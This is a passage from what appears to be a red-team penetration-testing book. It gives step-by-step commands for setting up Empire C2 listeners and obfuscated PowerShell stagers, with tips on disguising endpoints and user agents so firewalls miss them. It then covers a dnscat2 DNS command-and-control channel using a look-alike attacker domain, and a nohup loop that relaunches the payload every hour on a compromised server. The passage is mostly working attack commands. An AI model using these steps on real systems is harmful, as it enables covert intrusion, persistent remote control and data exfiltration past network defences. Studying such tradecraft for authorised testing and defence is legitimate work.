

it is. In terms of setting up Empire, it is very important to ensure you have configured

it securely:

Set the CertPath to a real trusted SSL certificate.

Change the DefaultProfile endpoints. Many layer 7 firewalls look for the exact

static endpoints.

Change the User Agent used to communicate.

Just like Metasploit's rc files used for automation in the prior books, Empire now

supports autorun scripts for efficiency and effectiveness.

Running Empire:

Starting up Empire

cd /opt/Empire && ./setup/reset.sh

Exit

exit

Setup Up Cert (best practice is to use real trusted certs)

||||||||||||||||||||

||||||||||||||||||||

./setup/cert.sh

Start Empire

./empire

Start a Listener

listeners

Pick your listener (we'll use http for our labs)

uselistener [tab twice to see all listener types]

uselistener http

View all configurations for the listener

info

Set the following (i.e. set KillDate 12/12/2020):

KillDate - The end of your campaign so your agents autocleanup

DefaultProfile - Make sure to change all the endpoints (i.e.

/admin/get.php,/news.php). You can make them up however you want,

such as /seriously/notmalware.php

DefaultProfile - Make sure to also change your User Agent. I like to

look at the top User Agents used and pick one of those.

Host - Change to HTTPS and over port 443

CertPath - Add your path to your SSL Certificates

UserAgent - Change this to your common User Agent

Port - Set to 443

ServerVersion - Change this to another common Server Header

When you are all done, start your listener

execute



Configuring the Payload

||||||||||||||||||||

||||||||||||||||||||

The payload is the actual malware that will run on the victim's system. These payloads

can run in Windows, Linux, and OSX, but Empire is most well-known for its

PowerShell Windows Payloads:

Go to the Main menu

main

Create stager available for OSX, Windows, Linux. We are going to create a

simple batfile as an example, but you can create macros for Office files or

payloads for a rubber ducky

usestager [tab twice to see all the different types]

usestager windows/launcher_bat

Look at all settings

info

Configure All Settings

set Listener http

Configure the UserAgent

Create Payload

generate

Review your payload in another terminal window

cat /tmp/launcher.bat

As you can see, the payload that was created was heavily obfuscated. You can now

drop this .bat file on any Windows system. Of course, you would probably create an

Office Macro or a Rubber Ducky payload, but this is just one of many examples.

If you don't already have PowerShell installed on your Kali image, the best way to do

so is to install it manually. Installing PowerShell on Kali:

apt-get install libunwind8

wget http://security.debian.org/debian-

security/pool/updates/main/o/openssl/libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb

dpkg -i libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb

wget http://security.ubuntu.com/ubuntu/pool/main/i/icu/libicu55_55.1-

7ubuntu0.3_amd64.deb

dpkg -i libicu55_55.1-7ubuntu0.3_amd64.deb

wget

https://github.com/PowerShell/PowerShell/releases/download/v6.0.2/powershell_6.0.2-

1.ubuntu.16.04_amd64.deb

||||||||||||||||||||

||||||||||||||||||||

dpkg -i powershell_6.0.2-1.ubuntu.16.04_amd64.deb







dnscat2

This tool is designed to create an encrypted Command and Control (C2) channel over

the DNS protocol, which is an effective tunnel out of almost every network

[https://github.com/iagox86/dnscat2].

C2 and exfiltration over DNS provides a great mechanism to hide your traffic, evade

network sensors, and get around network restrictions. In many restrictive or

production environments, we come across networks that either do not allow outbound

traffic or traffic that is heavily restricted/monitored. To get around these protections,

we can use a tool like dnscat2. The reason we are focusing on dnscat2 is because it

does not require root privileges and allows both shell access and exfiltration.

In many secure environments, direct outbound UDP or TCP is restricted. Why not

leverage the services already built into the infrastructure? Many of these protected

networks contain a DNS server to resolve internal hosts, while also allowing

resolutions of external resources. By setting up an authoritative server for a malicious

domain we own, we can leverage these DNS resolutions to perform Command and

Control of our malware.

In our scenario, we are going to set up our attacker domain called “loca1host.com”.

This is a doppelganger to “localhost” in the hopes that we can hide our traffic a little

bit more. Make sure to replace “loca1host.com” to the domain name you own. We are

going to configure loca1host.com's DNS information so it becomes an Authoritative

DNS server. In this example, we are going to use GoDaddy's DNS configuration tool,

but you can use any DNS service.

Setting Up an Authoritative DNS Server using GoDaddy

First, make sure to set up a VPS server to be your C2 attacking server and get

Technet24

||||||||||||||||||||

||||||||||||||||||||

the IP of that server

Log into your GoDaddy (or similar) account after purchasing a domain

Select your domain, click manage, and select Advanced DNS

Next, set up Hostnames in the DNS Management to point to your Server

ns1 (and put the IP of your VPS server)

ns2 (and put the IP of your VPS server)

Edit Nameservers to Custom

Add ns1.loca1host.com

Add ns2.loca1host.com



As seen in the image above, we now have our nameservers pointing to

ns1.loca1host.com and ns2.loca1host.com, which both point to our attacker VPS

server. If you try to resolve any subdomain for loca1host.com (i.e.

vpn.loca1host.com), it will try to use our VPS server to perform those resolutions.

Luckily for us, dnscat2 listens on UDP port 53 and does all the heavy lifting for us.

Next, we are going to need to fully set up our attacker server that is acting as our

nameserver. Setting up the dnscat2 Server:

sudo su -

apt-get update

apt-get install ruby-dev

git clone https://github.com/iagox86/dnscat2.git

cd dnscat2/server/

apt-get install gcc make

gem install bundler

bundle install

Test to make sure it works: ruby ./dnscat2.rb

Quick Note: If you are using Amazon Lightsail, make sure to allow UDP port

53

For the client code, we will need to compile it to make a binary for a Linux payload.

Compiling the Client

git clone https://github.com/iagox86/dnscat2.git /opt/dnscat2/client

cd /opt/dnscat2/client/

make

We should now have a dnscat binary created!

(If in Windows: Load client/win32/dnscat2.vcproj into Visual Studio and hit

||||||||||||||||||||

||||||||||||||||||||

"build")

Now that we have our authoritative DNS configured, our attacker server running

dnscat2 as a DNS server, and our malware compiled, we are ready to execute our

payload.

Before we begin, we need to start dnscat on our attacker server. Although there are

multiple configurations to enable, the main one is configuring the --secret flag to make

sure our communication within the DNS requests are encrypted. Make sure to replace

loca1host.com with the domain name you own and create a random secret string.

To start the dncat2 on your attacker server:

screen

ruby ./dnscat2.rb loca1host.com --secret 39dfj3hdsfajh37e8c902j

Let's say you have some sort of RCE on a vulnerable server. You are able to run shell

commands and upload our dnscat payload. To execute our payload:

./dnscat loca1host.com --secret 39dfj3hdsfajh37e8c902j

This will start dnscat, use our authoritative server, and create our C2 channel. One

thing I have seen is that there are times when dnscat2 dies. This could be from large

file transfers or something just gets messed up. To circumvent these types of issues, I

like to make sure that my dnscat payload returns. For this, I generally like to start my

dnscat payload with a quick bash script:

nohup /bin/bash -c "while true; do /opt/dnscat2/client/dnscat loca1host.com --

secret 39dfj3hdsfajh37e8c902j --max-retransmits 5; sleep 3600; done" >

/dev/null 2>&1 &

This will make sure that if the client side payload dies for any reason, it will spawn a

new instance every hour. Sometimes you only have one chance to get your payloads

to run, so you need to make them count!

Lastly, if you are going to run this payload on Windows, you could use the dnscat2

payload or… why not just do it in PowerShell?! Luke Baggett wrote up a PowerShell

version of the dnscat client here: https://github.com/lukebaggett/dnscat2-powershell.



The dnscat2 Connection

